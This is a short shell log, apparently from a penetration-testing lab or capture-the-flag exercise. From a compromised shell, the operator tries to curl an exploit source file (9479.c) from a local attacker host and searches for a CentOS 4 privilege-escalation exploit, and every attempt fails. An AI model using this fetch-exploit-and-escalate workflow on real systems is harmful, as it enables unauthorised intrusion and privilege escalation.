 sh-3.00$ curl -O http://192.168.239.130/9479.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3378 100 3378 0 0 3685k 0 --:--:-- --:--:-- --:--:-- 3685k
curl: (23) Failed writing body
sh-3.00$ searchsploit -m 9479
sh: searchsploit: command not found
sh-3.00$ searchsploit centOS 4 Privilege Escalation
sh: searchsploit: command not found
sh-3.00$
sh-3.00$ curl http://192.168.239.130/9479.c -o 9479.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
78 3378 78 2664 0 0 2447k 0 --:--:-- --:--:-- --:--:-- 2447k
curl: (23) Failed writing body